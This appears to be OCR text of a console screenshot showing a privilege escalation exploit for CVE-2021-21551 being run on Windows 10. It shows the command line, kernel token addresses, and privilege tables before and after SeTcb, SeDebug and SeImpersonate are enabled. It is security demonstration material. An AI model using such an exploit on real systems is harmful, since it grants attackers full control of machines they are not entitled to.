 Command Prompt - CVE-2021-21551x64.exe SeTcbPrivilege SeDebugPrivilege SeImpersonatePrivilege
C:\Users\Contoso\Desktop>CVE-2021-21551x64.exe SeTcbPrivilege SeDebugPrivilege SeImpersonatePrivilege
[+] Setting token privs using write primitive first...
[+] Obtaining specificed privileges: SeTcbPrivilege
[+] Token is at: 0xffff898c776b35f0
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
[+] Present token is: 0x602880000
[+] Enabled token is: 0x800000
[+] Masking tokens with SeTcbPrivilege...
[+] Masking tokens with SeDebugPrivilege...
[+] Masking tokens with SeImpersonatePrivilege...
[+] Present token masked is: 0x622980080
[+] Enabled token masked is: 0x20900080
[+] Updating PRESENT token mask...
[+] Updating ENABLED token mask...
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeTcbPrivilege                Act as part of the operating system       Enabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeDebugPrivilege              Debug programs                            Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Contoso\Desktop>
Ots安全